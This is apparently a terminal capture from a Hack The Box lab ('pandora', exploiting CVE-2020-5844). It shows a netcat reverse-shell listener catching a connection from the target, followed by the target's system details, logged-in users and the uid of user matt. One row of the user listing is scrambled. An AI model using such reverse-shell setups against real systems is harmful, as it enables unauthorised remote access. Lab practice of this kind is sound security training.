 ┌──(kali㉿kali)-[~/htb/pandora/CVE-2020-5844]
└─$ rlwrap nc -lvnp 9010
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::9010
Ncat: Listening on 0.0.0.0:9010
Ncat: Connection from 10.10.11.136.
Ncat: Connection from 10.10.11.136:46042.
Linux pandora 5.4.0-91-generic #102-Ubuntu SMP Fri Nov 5 16:31:28 UTC 2021 x86_64 x86_64 x86_64 GNU/Linux
 16:15:08 up 32 min,  8 users,  load average: 0.08, 0.40, 0.32
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
daniel   pts/0    10.10.14.77      16:12   16.00s  0.05s  0.05s -bash
daniel   pts/1    10.10.14.224     15:43   18:42   1.22s  1.16s ./chisel client 10.10.14.224:8001 R:8000:127.0.0.1:80
daniel   pts/2    10.10.16.51      16:12   60.00s  0.05s  0.05s -bash
daniel   pts/3    10.10.14.98      15:58   16:16   0.02s  0.02s -bash
00s  0.08s  0.08s -bash.16.45      16:01    1.
daniel   pts/5    10.10.16.21      15:45   22:04   0.04s  0.04s -bash
daniel   pts/7    10.10.14.149     15:47   28:03   0.03s  0.03s -bash
daniel   pts/8    10.10.16.42      15:47    1:24   0.17s  0.17s -bash
uid=1000(matt) gid=1000(matt) groups=1000(matt)
/bin/sh: 0: can't access tty; job control turned off